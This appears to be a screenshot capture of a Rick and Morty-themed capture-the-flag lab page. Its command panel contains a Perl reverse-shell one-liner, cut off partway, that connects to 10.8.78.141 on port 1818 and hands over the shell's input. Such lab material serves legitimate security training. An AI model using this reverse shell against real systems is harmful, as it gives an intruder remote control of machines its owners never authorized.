 Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
perl -e 'use Socket;$i="10.8.78.141";$p=1818;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(
Execute